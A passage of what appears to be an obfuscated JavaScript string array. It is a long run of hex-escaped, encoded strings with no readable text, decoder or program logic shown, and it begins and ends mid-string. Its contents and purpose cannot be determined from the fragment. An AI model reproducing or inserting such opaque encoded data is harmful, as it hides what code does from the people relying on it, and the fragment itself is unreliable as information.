x44\x67\x73\x4b\x52\x43\x73\x4b\x35\x46\x77\x66\x43\x72\x31\x63\x3d','\x42\x54\x56\x5a\x77\x35\x6b\x3d','\x77\x37\x78\x49\x52\x45\x74\x7a\x77\x6f\x38\x3d','\x77\x35\x66\x44\x6c\x73\x4f\x74\x43\x51\x3d\x3d','\x66\x63\x4b\x59\x77\x6f\x4a\x35\x77\x36\x78\x59','\x77\x37\x45\x33\x64\x31\x62\x44\x72\x4d\x4b\x51\x48\x77\x3d\x3d','\x66\x38\x4b\x51\x77\x70\x67\x3d','\x77\x36\x31\x6e\x51\x67\x3d\x3d','\x77\x72\x6a\x44\x74\x48\x30\x3d','\x77\x6f\x52\x46\x5a\x38\x4b\x49\x77\x71\x41\x42','\x77\x37\x73\x36\x4f\x41\x3d\x3d','\x77\x6f\x44\x43\x70\x69\x34\x3d','\x77\x37\x58\x44\x71\x4d\x4b\x50','\x61\x42\x68\x73\x77\x6f\x52\x62\x5a\x63\x4b\x48\x77\x34\x6c\x4f\x77\x72\x64\x58\x77\x35\x78\x4e\x77\x37\x48\x44\x75\x42\x49\x3d','\x64\x57\x30\x4f\x51\x43\x44\x43\x75\x33\x48\x44\x72\x41\x3d\x3d','\x77\x35\x62\x43\x73\x43\x34\x3d','\x77\x70\x72\x43\x6a\x6b\x73\x3d','\x77\x37\x59\x72\x61\x7a\x66\x43\x69\x54\x38\x39\x77\x72\x44\x43\x6e\x77\x3d\x3d','\x77\x36\x44\x44\x73\x47\x42\x59\x77\x36\x72\x44\x6f\x51\x3d\x3d','\x77\x6f\x35\x7a\x62\x68\x50\x43\x6b\x73\x4f\x55\x4e\x63\x4f\x6a\x44\x38\x4b\x55\x77\x35\x62\x44\x6a\x42\x56\x37\x4d\x38\x4b\x32','\x49\x78\x70\x68\x77\x70\x39\x51','\x77\x70\x33\x44\x6d\x56\x72\x43\x6f\x73\x4b\x64\x77\x71\x38\x3d','\x77\x70\x54\x43\x67\x68\x62\x44\x72\x73\x4f\x67\x77\x35\x78\x32\x54\x4d\x4b\x32\x42\x4d\x4f\x6f\x64\x63\x4f\x59\x77\x34\x39\x36\x77\x34\x6f\x53','\x77\x70\x5a\x53\x61\x63\x4f\x78\x77\x72\x34\x3d','\x49\x73\x4f\x45\x66\x73\x4f\x35\x77\x36\x7a\x43\x70\x6b\x6b\x3d','\x4f\x78\x70\x37\x77\x6f\x4e\x53\x61\x38\x4b\x48\x77\x6f\x5a\x5a\x77\x36\x39\x47\x77\x35\x78\x4e\x77\x37\x66\x44\x70\x52\x6b\x70\x49\x73\x4b\x5a\x77\x71\x58\x43\x6d\x44\x37\x44\x6a\x54\x54\x44\x6e\x77\x46\x62','\x61\x73\x4f\x30\x47\x63\x4b\x44\x44\x77\x3d\x3d','\x66\x38\x4b\x6e\x77\x35\x4d\x3d','\x52\x63\x4f\x61\x77\x6f\x66\x43\x71\x42\x66\x43\x72\x4d\x4f\x35','\x77\x34\x6b\x2f\x77\x6f\x37\x43\x6c\x77\x31\x32','\x62\x63\x4b\x41\x77\x70\x46\x76\x55\x57\x63\x61\x77\x6f\x37\x43\x72\x73\x4f\x79\x55\x77\x48\x44\x75\x47\x33\x43\x67\x73\x4f\x76\x41\x78\x51\x3d','\x4d\x63\x4f\x4c\x77\x72\x35\x72\x77\x71\x41\x3d','\x77\x35\x2f\x44\x74\x54\x76\x44\x6a\x32\x58\x43\x72\x73\x4f\x6c\x77\x36\x41\x3d','\x63\x73\x4f\x30\x41\x38\x4b\x66\x44\x55\x70\x7a\x77\x70\x33\x43\x73\x48\x4c\x43\x71\x63\x4f\x77\x65\x63\x4f\x6a\x77\x37\x74\x73\x77\x36\x35\x70\x77\x34\x73\x3d','\x77\x34\x58\x44\x73\x38\x4b\x4f\x46\x41\x73\x3d','\x77\x35\x54\x44\x6c\x73\x4f\x38\x47\x54\x7a\x43\x6d\x63\x4f\x39\x77\x36\x6b\x74','\x77\x72\x37\x43\x6a\x6c\x50\x43\x76\x42\x68\x6c\x41\x6d\x4d\x3d','\x62\x69\x38\x2b\x77\x6f\x66\x43\x6a\x4d\x4b\x4f\x77\x37\x33\x43\x73\x56\x54\x44\x70\x4d\x4f\x35\x77\x37\x62\x43\x71\x43\x44\x43\x72\x73\x4b\x58\x51\x41\x3d\x3d','\x4d\x44\x4e\x65\x77\x34\x52\x6e\x77\x6f\x76\x43\x67\x38\x4b\x32\x77\x37\x78\x67\x77\x70\x76\x43\x6a\x73\x4b\x31','\x49\x73\x4f\x53\x77\x72\x74\x74\x77\x72\x46\x71','\x77\x6f\x33\x43\x68\x67\x4c\x44\x72\x4d\x4f\x75\x77\x34\x6c\x58\x63\x63\x4b\x49','\x77\x35\x37\x43\x72\x73\x4f\x79\x49\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x36\x54\x43\x6f\x4d\x4b\x39\x77\x70\x6c\x32\x54\x53\x2f\x44\x6d\x51\x3d\x3d','\x52\x42\x64\x57\x77\x6f\x54\x43\x68\x6c\x49\x3d','\x45\x6a\x46\x47\x77\x34\x46\x42\x77\x6f\x62\x43\x75\x73\x4b\x58\x77\x36\x70\x6c\x77\x70\x4d\x3d','\x77\x35\x62\x44\x71\x73\x4b\x4c\x45\x68\x6f\x37','\x77\x37\x59\x6d\x77\x72\x4c\x44\x71\x53\x30\x57','\x77\x6f\x68\x46\x77\x35\x6a\x44\x70\x4d\x4f\x55\x53\x77\x3d\x3d','\x77\x72\x66\x43\x67\x31\x7a\x43\x72\x42\x74\x79','\x4a\x73\x4f\x4d\x5a\x38\x4f\x45\x77\x37\x6e\x43\x75\x41\x3d\x3d','\x77\x6f\x39\x44\x59\x4d\x4f\x32\x77\x72\x6f\x3d','\x77\x35\x63\x53\x46\x54\x39\x39\x77\x72\x6f\x3d','\x77\x71\x4c\x43\x73\x45\x6b\x3d','\x52\x73\x4f\x58\x77\x70\x54\x43\x72\x67\x7a\x43\x71\x77\x3d\x3d','\x77\x72\x67\x49\x53\x30\x73\x65\x59\x38\x4f\x47\x77\x37\x46\x59','\x65\x7a\x73\x69\x77\x70\x50\x43\x6b\x63\x4b\x54','\x61\x4d\x4b\x53\x77\x6f\x72\x43\x6b\x51\x64\x4e\x77\x34\x74\x67\x43\x67\x30\x6b\x77\x71\x51\x3d','\x77\x71\x76\x43\x6d\x6c\x76\x43\x75\x77\x70\x35','\x5a\x4d\x4b\x32\x77\x36\x6b\x57\x45\x63\x4b\x68\x53\x43\x7a\x43\x74\x4d\x4f\x64\x77\x70\x6b\x3d','\x58\x73\x4b\x52\x77\x36\x34\x4d\x41\x73\x4b\x36','\x77\x71\x6e\x43\x72\x31\x62\x44\x69\x79\x54\x43\x73\x38\x4f\x63\x77\x36\x66\x43\x67\x73\x4b\x6a\x77\x37\x54\x44\x71\x63\x4b\x65','\x77\x6f\x55\x69\x77\x6f\x63\x44\x5a\x63\x4b\x75','\x77\x6f\x2f\x44\x6b\x31\x6e\x43\x68\x38\x4b\x48\x77\x71\x6e\x44\x70\x4d\x4b\x50\x55\x38\x4b\x53\x49\x63\x4f\x6d\x49\x58\x74\x46\x45\x46\x7a\x43\x74\x73\x4b\x44\x54\x4d\x4f\x71\x53\x45\x6f\x3d','\x77\x37\x6f\x4a\x77\x6f\x58\x43\x6e\x42\x78\x77\x77\x36\x72\x44\x67\x32\x37\x44\x6a\x68\x30\x2f\x77\x6f\x72\x44\x67\x56\x2f\x43\x6e\x4d\x4f\x32\x77\x35\x66\x44\x6c\x38\x4f\x6a\x77\x71\x4a\x63','\x77\x71\x73\x34\x4f\x73\x4b\x38\x62\x58\x6c\x55\x77\x36\x66\x43\x6b\x63\x4b\x5a\x4a\x57\x6b\x75\x77\x34\x33\x43\x6e\x63\x4f\x58\x45\x73\x4f\x74\x77\x35\x6c\x44\x77\x37\x51\x53\x77\x36\x50\x44\x74\x73\x4f\x50\x77\x36\x6a\x43\x6d\x56\x35\x54\x77\x6f\x38\x3d','\x77\x70\x2f\x43\x6d\x77\x6e\x44\x74\x4d\x4f\x7a\x77\x34\x34\x3d','\x77\x34\x58\x43\x6f\x6a\x50\x44\x6b\x7a\x49\x4e\x56\x54\x30\x72\x4a\x30\x6b\x37\x50\x6e\x68\x69\x56\x6c\x72\x43\x73\x33\x4d\x6c\x77\x35\x4d\x3d','\x53\x73\x4f\x72\x4c\x54\x49\x49\x77\x34\x30\x34\x4a\x43\x55\x57\x51\x69\x6f\x31\x77\x70\x54\x44\x75\x38\x4b\x57\x77\x35\x38\x65\x48\x51\x48\x43\x69\x38\x4b\x54\x77\x37\x6f\x56\x77\x6f\x63\x61\x77\x36\x56\x59\x77\x72\x68\x64\x53\x69\x77\x43\x77\x34\x54\x43\x6c\x6d\x66\x44\x6b\x51\x3d\x3d','\x77\x71\x78\x4b\x51\x6b\x52\x4a\x77\x70\x6f\x6c\x77\x37\x4e\x4d\x77\x71\x6a\x43\x6a\x63\x4f\x32\x77\x71\x78\x78\x77\x34\x74\x48\x58\x46\x6a\x43\x67\x63\x4b\x46\x49\x73\x4f\x58\x64\x31\x58\x43\x70\x57\x4c\x44\x68\x73\x4f\x4d','\x77\x70\x38\x46\x4b\x38\x4f\x50\x77\x36\x68\x79\x77\x36\x7a\x44\x74\x42\x74\x34\x77\x37\x6e\x44\x71\x4d\x4b\x63\x77\x36\x74\x54','\x77\x37\x50\x44\x72\x58\x74\x59\x77\x37\x66\x44\x76\x63\x4b\x45','\x77\x71\x72\x43\x72\x46\x54\x44\x71\x44\x44\x43\x71\x38\x4b\x64\x77\x37\x6a\x43\x68\x73\x4b\x6d\x77\x36\x6a\x44\x72\x38\x4b\x43\x77\x6f\x49\x3d','\x53\x38\x4f\x38\x4a\x7a\x51\x52\x77\x35\x73\x3d','\x77\x70\x70\x46\x65\x4d\x4b\x61\x77\x72\x30\x62\x77\x71\x67\x3d','\x53\x63\x4f\x6f\x49\x53\x55\x45\x77\x34\x52\x34\x49\x48\x6c\x64\x51\x69\x73\x6c\x77\x72\x67\x3d','\x62\x4d\x4f\x6e\x47\x73\x4b\x56\x44\x31\x68\x30','\x46\x4d\x4f\x52\x62\x4d\x4f\x32\x77\x37\x37\x43\x75\x45\x6b\x69\x53\x54\x78\x48','\x77\x72\x7a\x43\x68\x30\x50\x43\x76\x52\x64\x34\x46\x53\x62\x44\x6b\x33\x33\x43\x70\x45\x7a\x43\x73\x51\x3d\x3d','\x77\x35\x37\x43\x71\x4d\x4b\x38\x77\x6f\x74\x73\x53\x67\x3d\x3d','\x77\x34\x54\x44\x6e\x38\x4f\x78\x48\x79\x2f\x43\x6e\x4d\x4f\x66\x77\x36\x51\x32\x66\x6e\x41\x4f\x77\x37\x33\x43\x68\x73\x4b\x42\x77\x37\x5a\x58\x77\x72\x41\x3d','\x77\x36\x7a\x43\x6e\x43\x6a\x44\x67\x7a\x55\x3d','\x46\x63\x4f\x6c\x77\x72\x73\x3d','\x49\x68\x4a\x6a\x77\x6f\x35\x61\x66\x63\x4f\x64\x77\x70\x31\x45\x77\x70\x4a\x43\x77\x34\x4a\x52\x77\x37\x37\x44\x71\x31\x39\x7a','\x59\x4d\x4b\x63\x77\x6f\x7a\x43\x71\x44\x73\x3d','\x77\x35\x45\x31\x77\x72\x50\x43\x68\x41\x74\x33\x77\x36\x33\x44\x6b\x51\x3d\x3d','\x77\x6f\x45\x57\x4d\x73\x4f\x46\x77\x36\x70\x67\x77\x36\x76\x43\x74\x52\x38\x7a\x77\x36\x6a\x44\x71\x38\x4b\x41\x77\x34\x64\x52\x77\x36\x78\x5a\x77\x35\x67\x3d','\x77\x6f\x4d\x71\x77\x70\x73\x7a\x66\x63\x4b\x38\x4c\x45\x77\x3d','\x77\x6f\x34\x37\x77\x70\x67\x5a\x64\x73\x4b\x38\x4b\x31\x44\x43\x6f\x73\x4b\x50\x58\x6d\x74\x59\x57\x42\x38\x3d','\x77\x6f\x4a\x4f\x77\x35\x4c\x44\x70\x38\x4f\x56','\x57\x4d\x4b\x68\x77\x71\x72\x43\x72\x63\x4f\x6b\x77\x36\x50\x43\x6c\x43\x31\x70\x5a\x73\x4b\x65\x77\x6f\x62\x43\x74\x56\x42\x31\x77\x36\x30\x55\x77\x6f\x4d\x63\x77\x35\x45\x3d','\x42\x6c\x67\x39\x77\x37\x44\x44\x6f\x79\x66\x44\x6a\x55\x35\x6b\x43\x41\x3d\x3d','\x77\x37\x73\x76\x77\x72\x62\x44\x72\x79\x63\x53\x77\x6f\x64\x32\x77\x34\x6b\x6b\x77\x71\x7a\x44\x73\x63\x4f\x5a\x77\x34\x38\x78\x62\x38\x4f\x63\x77\x70\x64\x50\x5a\x6e\x6c\x59\x58\x77\x3d\x3d','\x77\x35\x6e\x44\x75\x44\x62\x44\x6a\x6d\x59\x3d','\x42\x33\x73\x68','\x57\x73\x4b\x68\x77\x72\x4c\x43\x6f\x38\x4f\x32\x77\x36\x50\x43\x68\x79\x63\x3d','\x77\x36\x44\x44\x6b\x38\x4b\x65\x48\x63\x4b\x62\x42\x45\x7a\x43\x71\x6b\x62\x44\x6f\x52\x50\x44\x6a\x63\x4f\x70\x77\x37\x6c\x79\x77\x6f\x33\x43\x69\x6c\x50\x44\x6d\x6e\x70\x56\x77\x70\x45\x50\x77\x34\x2f\x43\x6d\x4d\x4f\x79','\x77\x70\x2f\x44\x6d\x6c\x68\x4d\x77\x70\x49\x3d','\x77\x36\x76\x44\x76\x57\x52\x4a\x77\x37\x76\x44\x6f\x4d\x4b\x72','\x77\x36\x37\x44\x72\x58\x42\x59','\x77\x71\x45\x69\x4e\x4d\x4b\x72\x5a\x57\x35\x37','\x4c\x38\x4f\x52\x59\x4d\x4f\x51\x77\x37\x6e\x43\x6f\x77\x3d\x3d','\x49\x68\x4a\x6a\x77\x6f\x35\x61\x66\x63\x4f\x64\x77\x6f\x5a\x65\x77\x72\x56\x54\x77\x34\x4a\x76\x77\x37\x6e\x44\x71\x41\x4d\x79\x4d\x63\x4f\x49\x77\x37\x41\x3d','\x77\x70\x35\x42\x5a\x63\x4b\x61\x77\x72\x45\x3d','\x77\x35\x50\x44\x6b\x63\x4f\x58','\x77\x71\x48\x43\x6c\x30\x62\x43\x72\x51\x78\x64\x47\x57\x72\x43\x67\x48\x4d\x3d','\x77\x72\x72\x43\x71\x56\x58\x44\x72\x6a\x37\x43\x73\x4d\x4b\x64\x77\x36\x58\x43\x6c\x73\x4b\x6a\x77\x37\x6a\x44\x74\x4d\x4b\x34\x77\x6f\x4a\x32\x49\x73\x4f\x34\x77\x36\x4e\x56\x77\x37\x44\x44\x76\x41\x3d\x3d','\x56\x47\x62\x43\x6f\x58\x66\x43\x6c\x67\x3d\x3d','\x77\x35\x33\x44\x67\x73\x4b\x2b','\x77\x37\x63\x2f\x61\x54\x76\x43\x6e\x42\x59\x73\x77\x72\x62\x43\x69\x73\x4f\x4a\x77\x71\x55\x3d','\x45\x73\x4f\x6e\x4e\x6b\x33\x43\x74\x77\x48\x43\x76\x73\x4b\x66\x43\x30\x4d\x53\x77\x37\x45\x66\x77\x37\x4d\x5a\x4a\x73\x4b\x62\x77\x34\x31\x47\x66\x4d\x4f\x61\x52\x38\x4f\x69\x77\x35\x7a\x43\x70\x73\x4b\x33\x55\x78\x45\x3d','\x77\x37\x41\x71\x62\x55\x37\x44\x72\x4d\x4b\x4d','\x77\x72\x37\x44\x6e\x6c\x5a\x2b\x77\x72\x76\x43\x6f\x42\x48\x43\x74\x73\x4b\x50\x64\x4d\x4f\x6e\x77\x36\x74\x41\x77\x34\x78\x46\x77\x36\x33\x44\x68\x63\x4f\x79\x44\x6d\x48\x43\x6e\x41\x3d\x3d','\x48\x57\x2f\x43\x6a\x63\x4b\x56\x77\x6f\x44\x43\x6c\x69\x41\x46\x61\x63\x4f\x43\x77\x34\x4a\x68\x43\x73\x4b\x52\x61\x57\x64\x78\x59\x7a\x31\x61\x77\x34\x77\x74\x62\x58\x70\x49\x4a\x38\x4b\x39\x58\x6c\x51\x3d','\x77\x6f\x4d\x31\x77\x6f\x41\x44\x5a\x63\x4b\x76\x4b\x6c\x7a\x43\x70\x4d\x4f\x4f\x51\x77\x3d\x3d','\x77\x72\x6e\x43\x72\x32\x6a\x44\x76\x69\x50\x43\x72\x73\x4f\x64\x77\x36\x30\x3d','\x42\x63\x4f\x46\x77\x72\x31\x79\x77\x71\x42\x34\x4e\x73\x4f\x4c\x65\x63\x4b\x48\x77\x71\x6a\x43\x71\x7a\x7a\x43\x6e\x4d\x4b\x48\x47\x33\x54\x44\x70\x63\x4b\x69\x45\x38\x4f\x44\x64\x68\x4c\x44\x75\x63\x4f\x63\x52\x38\x4b\x70\x62\x67\x41\x71\x44\x46\x59\x59\x46\x68\x51\x78\x5a\x52\x62\x43\x74\x6a\x34\x36\x43\x38\x4b\x5a\x77\x70\x58\x44\x6b\x31\x6b\x6f\x77\x70\x4c\x44\x6b\x4d\x4f\x66\x77\x6f\x50\x43\x73\x4d\x4f\x32\x77\x72\x77\x76\x77\x36\x46\x46\x77\x37\x5a\x49\x52\x32\x77\x5a\x4c\x51\x38\x7a\x77\x71\x4a\x6f\x77\x36\x4c\x43\x71\x67\x78\x41\x63\x48\x76\x43\x74\x6b\x76\x43\x67\x33\x48\x44\x6c\x4d\x4b\x43\x56\x78\x54\x43\x6a\x55\x50\x43\x76\x51\x3d\x3d','\x77\x72\x6b\x32\x4e\x63\x4b\x38\x5a\x51\x3d\x3d','\x63\x4d\x4b\x36\x77\x36\x73\x3d','\x62\x63\x4b\x4a\x77\x6f\x6a\x43\x6b\x67\x68\x4b\x77\x36\x46\x67\x47\x41\x3d\x3d','\x77\x35\x58\x44\x6c\x73\x4f\x73\x44\x69\x66\x43\x6e\x38\x4f\x6c\x77\x37\x38\x3d','\x77\x70\x59\x2f\x77\x70\x77\x44\x65\x4d\x4b\x79\x4d\x55\x77\x3d','\x4c\x63\x4f\x62\x61\x73\x4f\x53','\x44\x6d\x6e\x43\x67\x4d\x4b\x45\x77\x6f\x4c\x43\x68\x47\x41\x53\x4b\x4d\x4f\x49\x77\x35\x35\x32\x44\x63\x4b\x4a\x62\x33\x31\x71\x58\x48\x78\x4b\x77\x34\x59\x3d','\x77\x34\x76\x44\x74\x6a\x6e\x44\x6a\x6d\x37\x43\x70\x4d\x4f\x35\x77\x37\x6b\x35\x77\x36\x59\x33\x77\x6f\x30\x3d','\x77\x34\x76\x44\x73\x45\x51\x34\x77\x36\x76\x43\x72\x63\x4b\x52\x77\x36\x7a\x44\x75\x30\x66\x44\x6c\x48\x62\x43\x6f\x63\x4b\x43\x43\x4d\x4f\x42\x77\x37\x77\x6e\x77\x36\x42\x68\x43\x6a\x59\x3d','\x56\x6d\x6a\x43\x6e\x6e\x62\x43\x67\x54\x48\x44\x6e\x43\x6b\x3d','\x64\x73\x4b\x47\x77\x70\x72\x43\x6e\x67\x6c\x43\x77\x37\x74\x71\x44\x6b\x6f\x6b\x77\x71\x37\x43\x70\x73\x4b\x37\x77\x71\x34\x78\x77\x35\x51\x6a\x4b\x6a\x76\x43\x75\x4d\x4b\x59\x46\x44\x59\x3d','\x42\x7a\x46\x47\x77\x35\x68\x30','\x63\x38\x4b\x59\x77\x6f\x35\x2b\x77\x36\x56\x65\x51\x30\x31\x55\x77\x71\x55\x3d','\x77\x37\x66\x44\x76\x48\x30\x3d','\x77\x34\x66\x44\x6c\x73\x4f\x6f\x46\x43\x33\x43\x6c\x63\x4f\x66\x77\x37\x55\x76\x61\x41\x3d\x3d','\x77\x6f\x59\x76\x77\x6f\x41\x54\x5a\x63\x4b\x30\x4d\x46\x45\x3d','\x55\x57\x54\x43\x76\x32\x66\x43\x6c\x6a\x62\x43\x6e\x44\x6c\x31\x77\x34\x48\x43\x6b\x57\x41\x3d','\x77\x70\x67\x65\x49\x4d\x4f\x59\x77\x36\x55\x3d','\x58\x63\x4f\x6e\x50\x43\x49\x41\x77\x34\x5a\x34\x4f\x47\x35\x62\x52\x69\x59\x69','\x77\x35\x6e\x44\x6b\x4d\x4b\x59\x44\x63\x4b\x64','\x53\x6d\x4c\x43\x70\x47\x58\x43\x6d\x79\x77\x3d','\x41\x4d\x4f\x68\x4f\x56\x6e\x43\x73\x51\x3d\x3d','\x66\x63\x4b\x66\x77\x6f\x58\x43\x68\x42\x70\x51','\x77\x34\x76\x44\x71\x55\x51\x6b\x77\x71\x7a\x43\x68\x73\x4b\x6f\x77\x35\x72\x44\x76\x56\x7a\x44\x6d\x32\x48\x43\x6b\x73\x4f\x43\x53\x4d\x4b\x63','\x77\x34\x72\x44\x69\x63\x4b\x64\x43\x38\x4b\x4d\x41\x77\x3d\x3d','\x77\x72\x77\x51\x54\x30\x67\x59\x55\x63\x4f\x4b\x77\x37\x78\x42\x66\x68\x46\x48\x77\x37\x37\x44\x6d\x48\x6f\x3d','\x41\x4d\x4f\x68\x44\x30\x7a\x43\x75\x6a\x54\x44\x6f\x73\x4b\x6e\x47\x56\x49\x77\x77\x34\x38\x4a\x77\x37\x38\x45\x4d\x73\x4b\x66\x77\x34\x74\x4d\x65\x73\x4f\x59\x64\x67\x3d\x3d','\x61\x38\x4f\x38\x47\x38\x4b\x53\x42\x56\x77\x70\x77\x72\x72\x43\x69\x78\x6a\x43\x6d\x73\x4f\x51\x56\x63\x4f\x59\x77\x34\x70\x4a\x77\x35\x6c\x66\x77\x36\x6f\x3d','\x77\x34\x41\x69\x77\x6f\x6e\x43\x67\x77\x31\x74','\x77\x36\x76\x44\x75\x73\x4f\x61\x4f\x51\x76\x43\x76\x73\x4f\x55\x77\x34\x38\x54\x54\x42\x35\x67','\x77\x35\x58\x43\x74\x38\x4f\x74\x4f\x73\x4b\x66\x77\x35\x5a\x57\x59\x38\x4f\x70\x77\x34\x31\x36\x52\x4d\x4f\x31\x51\x63\x4f\x34\x77\x37\x6a\x44\x6c\x51\x58\x44\x76\x6e\x4d\x7a\x48\x48\x37\x43\x70\x45\x48\x43\x76\x73\x4f\x37\x77\x6f\x44\x44\x73\x77\x3d\x3d','\x45\x38\x4f\x76\x4e\x46\x7a\x43\x76\x51\x3d\x3d','\x64\x63\x4b\x35\x77\x70\x63\x3d','\x77\x34\x37\x44\x6d\x73\x4f\x7a\x47\x42\x72\x43\x69\x63\x4f\x37\x77\x36\x6b\x73','\x56\x38\x4b\x4d\x77\x36\x6b\x59\x41\x73\x4b\x68','\x77\x71\x44\x43\x67\x30\x54\x43\x6f\x52\x6c\x72\x42\x47\x48\x43\x68\x6a\x58\x43\x70\x77\x66\x44\x72\x63\x4f\x42\x77\x34\x70\x6a\x77\x37\x44\x43\x72\x30\x42\x5a\x77\x35\x48\x43\x68\x46\x6f\x39\x77\x6f\x58\x43\x6b\x51\x41\x3d','\x77\x36\x4d\x76\x77\x71\x7a\x44\x73\x79\x55\x3d','\x77\x71\x35\x45\x77\x37\x6f\x3d','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x67\x51\x3d\x3d','\x61\x53\x6f\x6c\x77\x6f\x54\x43\x69\x73\x4b\x58\x77\x6f\x7a\x43\x73\x30\x44\x44\x76\x38\x4f\x2b\x77\x37\x6e\x43\x73\x42\x33\x43\x71\x63\x4b\x51\x51\x41\x3d\x3d','\x77\x34\x6a\x44\x74\x54\x58\x44\x6d\x57\x4c\x43\x72\x63\x4f\x44\x77\x36\x55\x64\x77\x37\x6f\x3d','\x77\x6f\x34\x37\x77\x70\x67\x5a\x64\x73\x4b\x38\x4b\x31\x44\x43\x6f\x73\x4b\x50\x52\x47\x74\x65\x57\x69\x73\x31\x52\x7a\x64\x4d\x77\x34\x42\x78\x56\x52\x39\x36\x77\x71\x48\x43\x74\x38\x4f\x43\x77\x36\x48\x44\x72\x38\x4b\x47\x41\x78\x7a\x43\x74\x78\x6e\x43\x76\x52\x6e\x44\x68\x78\x48\x44\x6c\x41\x3d\x3d','\x77\x70\x6f\x45\x49\x63\x4f\x65\x77\x34\x78\x6d\x77\x37\x72\x43\x74\x42\x6c\x5a\x77\x36\x72\x44\x72\x38\x4b\x55','\x77\x6f\x49\x6f\x77\x6f\x38\x65\x64\x63\x4b\x75','\x42\x30\x55\x79\x77\x37\x44\x44\x6f\x67\x3d\x3d','\x77\x35\x77\x4c\x43\x69\x56\x75\x77\x71\x67\x70\x4f\x6d\x37\x44\x74\x4d\x4b\x7a\x77\x34\x49\x48\x77\x6f\x5a\x74\x77\x71\x58\x43\x76\x79\x72\x43\x72\x73\x4b\x4d\x77\x37\x2f\x44\x6a\x53\x62\x43\x6a\x6c\x54\x44\x68\x30\x48\x43\x68\x73\x4b\x2f\x4e\x30\x68\x62\x4f\x54\x34\x50\x77\x34\x76\x43\x74\x43\x72\x43\x6d\x41\x3d\x3d','\x51\x4d\x4b\x68\x77\x72\x44\x43\x73\x63\x4f\x6d','\x48\x33\x58\x43\x68\x73\x4b\x44\x77\x71\x37\x43\x68\x6d\x73\x49\x63\x73\x4f\x6f\x77\x35\x42\x68\x47\x51\x3d\x3d','\x77\x71\x7a\x43\x6b\x46\x50\x43\x70\x68\x70\x35','\x56\x4d\x4b\x79\x77\x72\x33\x43\x71\x73\x4f\x6e','\x66\x73\x4b\x57\x77\x70\x5a\x35\x77\x36\x64\x63\x51\x30\x74\x4a\x77\x36\x55\x50\x77\x36\x4e\x6a\x77\x71\x6a\x43\x6a\x48\x50\x44\x72\x4d\x4b\x65\x77\x36\x66\x43\x67\x38\x4b\x4d\x77\x72\x56\x77\x77\x34\x56\x68\x77\x70\x62\x44\x75\x4d\x4b\x4f\x77\x37\x4c\x44\x71\x38\x4f\x50\x4e\x73\x4f\x6c\x4a\x47\x48\x44\x71\x63\x4f\x62\x77\x37\x33\x44\x6c\x41\x3d\x3d','\x77\x36\x34\x72\x63\x53\x76\x43\x69\x77\x3d\x3d','\x5a\x63\x4b\x45\x77\x6f\x56\x69\x77\x34\x46\x61\x55\x6b\x70\x50\x77\x6f\x38\x62\x77\x36\x52\x6e','\x63\x73\x4b\x46\x77\x6f\x46\x2b\x77\x36\x52\x4f','\x77\x37\x6a\x43\x6a\x79\x58\x44\x6d\x44\x51\x3d','\x65\x4d\x4b\x63\x77\x70\x62\x43\x74\x44\x6e\x43\x73\x63\x4b\x58\x66\x63\x4b\x54\x77\x71\x48\x44\x67\x78\x64\x69\x4d\x63\x4b\x2b\x56\x42\x7a\x44\x75\x47\x66\x44\x6c\x52\x54\x43\x67\x6c\x44\x43\x68\x7a\x4e\x72\x77\x35\x6b\x32\x77\x34\x4d\x65\x77\x71\x4e\x72\x63\x63\x4b\x64\x4b\x73\x4b\x6d\x45\x68\x73\x35\x42\x6e\x50\x44\x76\x63\x4f\x70\x4b\x4d\x4f\x4f\x77\x34\x55\x3d','\x77\x34\x62\x44\x69\x38\x4f\x33\x44\x6a\x72\x43\x67\x77\x3d\x3d','\x77\x36\x67\x6d\x61\x44\x6e\x43\x68\x7a\x41\x36','\x65\x4d\x4f\x66\x77\x70\x48\x43\x76\x52\x48\x43\x73\x63\x4f\x6c\x4e\x7a\x66\x43\x73\x38\x4b\x72\x77\x37\x42\x54\x4a\x63\x4b\x31\x77\x71\x6e\x43\x74\x4d\x4f\x4f\x77\x71\x41\x36\x4c\x4d\x4f\x48\x52\x38\x4b\x42\x49\x41\x3d\x3d','\x77\x71\x50\x43\x6f\x55\x33\x44\x6f\x7a\x62\x43\x70\x73\x4f\x48\x77\x36\x58\x43\x6b\x63\x4f\x35\x77\x37\x2f\x44\x74\x4d\x4b\x52\x77\x70\x46\x36','\x77\x36\x31\x52\x54\x31\x52\x69\x77\x6f\x67\x3d','\x77\x34\x7a\x44\x74\x45\x51\x69\x77\x71\x41\x3d','\x77\x6f\x45\x57\x4d\x73\x4f\x46\x77\x36\x70\x67\x77\x36\x76\x43\x74\x52\x38\x7a\x77\x37\x37\x44\x71\x4d\x4b\x51\x77\x37\x5a\x38\x77\x36\x70\x50\x77\x34\x55\x6e\x77\x34\x66\x44\x73\x63\x4b\x50\x41\x55\x4e\x55\x66\x57\x74\x7a\x77\x71\x51\x70','\x45\x4d\x4f\x39\x50\x56\x76\x43\x6d\x52\x48\x44\x74\x63\x4b\x6d\x47\x6d\x55\x30\x77\x34\x6b\x73','\x77\x35\x58\x43\x74\x38\x4f\x74\x4f\x73\x4b\x66\x77\x35\x5a\x57\x59\x38\x4f\x70\x77\x34\x31\x69\x58\x73\x4f\x39\x56\x73\x4f\x74\x77\x36\x62\x44\x67\x41\x37\x44\x75\x52\x6b\x2b\x44\x58\x48\x44\x72\x55\x58\x43\x75\x73\x4b\x6e\x77\x34\x6e\x43\x70\x38\x4b\x59\x61\x51\x45\x3d','\x77\x36\x4d\x7a\x61\x45\x6a\x44\x76\x51\x3d\x3d','\x54\x73\x4b\x61\x77\x36\x49\x4e\x4e\x38\x4b\x75\x57\x53\x2f\x43\x6f\x63\x4f\x72\x77\x70\x33\x44\x6a\x69\x38\x3d','\x53\x38\x4b\x46\x77\x36\x59\x4c\x45\x4d\x4b\x6d\x54\x69\x77\x3d','\x4c\x38\x4f\x62\x61\x51\x3d\x3d','\x51\x78\x74\x51\x77\x70\x59\x3d','\x77\x34\x48\x44\x68\x38\x4f\x78\x48\x41\x3d\x3d','\x59\x73\x4f\x6c\x44\x41\x3d\x3d','\x77\x70\x5a\x76\x77\x35\x5a\x49\x49\x73\x4b\x2b\x50\x51\x2f\x44\x6f\x63\x4b\x55\x41\x33\x35\x65\x47\x51\x78\x6e\x46\x47\x67\x4d\x77\x72\x46\x30\x46\x78\x67\x31\x77\x37\x66\x44\x73\x4d\x4b\x56\x77\x72\x62\x43\x75\x38\x4b\x55\x59\x52\x6e\x43\x69\x31\x48\x43\x75\x31\x6e\x44\x68\x45\x66\x43\x68\x55\x4d\x63\x77\x6f\x63\x50\x7